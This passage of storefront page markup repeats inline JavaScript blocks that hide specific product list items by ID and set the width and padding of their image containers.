for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemltcygYauArray = document.querySelectorAll('li#product-item_1834');
    if(elemltcygYauArray.length !== 'undefined'){
        elemltcygYauArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCyhGsrkFArray = document.querySelectorAll('li#product-item_1387');
    if(elemCyhGsrkFArray.length !== 'undefined'){
        elemCyhGsrkFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1387");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1387  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaWHUBt0WArray = document.querySelectorAll('li#product-item_1786');
    if(elemaWHUBt0WArray.length !== 'undefined'){
        elemaWHUBt0WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5qxkz85bArray = document.querySelectorAll('li#product-item_2007');
    if(elem5qxkz85bArray.length !== 'undefined'){
        elem5qxkz85bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemitadr48HArray = document.querySelectorAll('li#product-item_312');
    if(elemitadr48HArray.length !== 'undefined'){
        elemitadr48HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHjfTelMsArray = document.querySelectorAll('li#product-item_1840');
    if(elemHjfTelMsArray.length !== 'undefined'){
        elemHjfTelMsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemb7f3YOxWArray = document.querySelectorAll('li#product-item_1487');
    if(elemb7f3YOxWArray.length !== 'undefined'){
        elemb7f3YOxWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjVNg6Oe6Array = document.querySelectorAll('li#product-item_1796');
    if(elemjVNg6Oe6Array.length !== 'undefined'){
        elemjVNg6Oe6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1796");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1796  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembX6GDqOtArray = document.querySelectorAll('li#product-item_2048');
    if(elembX6GDqOtArray.length !== 'undefined'){
        elembX6GDqOtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembPfCAxwIArray = document.querySelectorAll('li#product-item_417');
    if(elembPfCAxwIArray.length !== 'undefined'){
        elembPfCAxwIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-417");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-417  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIDq4wX4ZArray = document.querySelectorAll('li#product-item_1844');
    if(elemIDq4wX4ZArray.length !== 'undefined'){
        elemIDq4wX4ZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9EFOW0XbArray = document.querySelectorAll('li#product-item_1673');
    if(elem9EFOW0XbArray.length !== 'undefined'){
        elem9EFOW0XbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem73S8Co2zArray = document.querySelectorAll('li#product-item_1799');
    if(elem73S8Co2zArray.length !== 'undefined'){
        elem73S8Co2zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgy8Rm28yArray = document.querySelectorAll('li#product-item_2053');
    if(elemgy8Rm28yArray.length !== 'undefined'){
        elemgy8Rm28yArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFjsK0NurArray = document.querySelectorAll('li#product-item_423');
    if(elemFjsK0NurArray.length !== 'undefined'){
        elemFjsK0NurArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKPcpqLAjArray = document.querySelectorAll('li#product-item_1750');
    if(elemKPcpqLAjArray.length !== 'undefined'){
        elemKPcpqLAjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJjyAEFvfArray = document.querySelectorAll('li#product-item_1851');
    if(elemJjyAEFvfArray.length !== 'undefined'){
        elemJjyAEFvfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme6pWFAFtArray = document.querySelectorAll('li#product-item_1803');
    if(eleme6pWFAFtArray.length !== 'undefined'){
        eleme6pWFAFtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemV7mAOzgkArray = document.querySelectorAll('li#product-item_2120');
    if(elemV7mAOzgkArray.length !== 'undefined'){
        elemV7mAOzgkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJt7jNbdrArray = document.querySelectorAll('li#product-item_540');
    if(elemJt7jNbdrArray.length !== 'undefined'){
        elemJt7jNbdrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempLRUKtl6Array = document.querySelectorAll('li#product-item_1758');
    if(elempLRUKtl6Array.length !== 'undefined'){
        elempLRUKtl6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7bPkT0uIArray = document.querySelectorAll('li#product-item_1853');
    if(elem7bPkT0uIArray.length !== 'undefined'){
        elem7bPkT0uIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlvpUqgC3Array = document.querySelectorAll('li#product-item_1808');
    if(elemlvpUqgC3Array.length !== 'undefined'){
        elemlvpUqgC3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemo0k72th8Array = document.querySelectorAll('li#product-item_2125');
    if(elemo0k72th8Array.length !== 'undefined'){
        elemo0k72th8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtSoYyPV7Array = document.querySelectorAll('li#product-item_985');
    if(elemtSoYyPV7Array.length !== 'undefined'){
        elemtSoYyPV7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlhiDXBGLArray = document.querySelectorAll('li#product-item_1766');
    if(elemlhiDXBGLArray.length !== 'undefined'){
        elemlhiDXBGLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn5C173XJArray = document.querySelectorAll('li#product-item_1861');
    if(elemn5C173XJArray.length !== 'undefined'){
        elemn5C173XJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuJhRgqQNArray = document.querySelectorAll('li#product-item_1819');
    if(elemuJhRgqQNArray.length !== 'undefined'){
        elemuJhRgqQNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2FqaeDuQArray = document.querySelectorAll('li#product-item_2137');
    if(elem2FqaeDuQArray.length !== 'undefined'){
        elem2FqaeDuQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcRNiAVHDArray = document.querySelectorAll('li#product-item_1113');
    if(elemcRNiAVHDArray.length !== 'undefined'){
        elemcRNiAVHDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyxlyCbRyArray = document.querySelectorAll('li#product-item_1772');
    if(elemyxlyCbRyArray.length !== 'undefined'){
        elemyxlyCbRyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyDR9KoqcArray = document.querySelectorAll('li#product-item_1864');
    if(elemyDR9KoqcArray.length !== 'undefined'){
        elemyDR9KoqcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBZ0ZreziArray = document.querySelectorAll('li#product-item_97');
    if(elemBZ0ZreziArray.length !== 'undefined'){
        elemBZ0ZreziArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqjYoGfP5Array = document.querySelectorAll('li#product-item_1826');
    if(elemqjYoGfP5Array.length !== 'undefined'){
        elemqjYoGfP5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPkK9Plw9Array = document.querySelectorAll('li#product-item_2143');
    if(elemPkK9Plw9Array.length !== 'undefined'){
        elemPkK9Plw9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYwmfP1CfArray = document.querySelectorAll('li#product-item_1254');
    if(elemYwmfP1CfArray.length !== 'undefined'){
        elemYwmfP1CfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1254");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1254  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcsJyQwjzArray = document.querySelectorAll('li#product-item_1775');
    if(elemcsJyQwjzArray.length !== 'undefined'){
        elemcsJyQwjzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsqXMpBS6Array = document.querySelectorAll('li#product-item_1867');
    if(elemsqXMpBS6Array.length !== 'undefined'){
        elemsqXMpBS6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1867");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1867  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMPEenVe0Array = document.querySelectorAll('li#product-item_305');
    if(elemMPEenVe0Array.length !== 'undefined'){
        elemMPEenVe0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-305");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-305  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemawlT2fihArray = document.querySelectorAll('li#product-item_1830');
    if(elemawlT2fihArray.length !== 'undefined'){
        elemawlT2fihArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEYJO5fe5Array = document.querySelectorAll('li#product-item_1359');
    if(elemEYJO5fe5Array.length !== 'undefined'){
        elemEYJO5fe5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem60vJ0v7VArray = document.querySelectorAll('li#product-item_1781');
    if(elem60vJ0v7VArray.length !== 'undefined'){
        elem60vJ0v7VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1781");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1781  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVylxtncBArray = document.querySelectorAll('li#product-item_2001');
    if(elemVylxtncBArray.length !== 'undefined'){
        elemVylxtncBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9uIhIIArArray = document.querySelectorAll('li#product-item_310');
    if(elem9uIhIIArArray.length !== 'undefined'){
        elem9uIhIIArArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNFJRIWscArray = document.querySelectorAll('li#product-item_1839');
    if(elemNFJRIWscArray.length !== 'undefined'){
        elemNFJRIWscArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
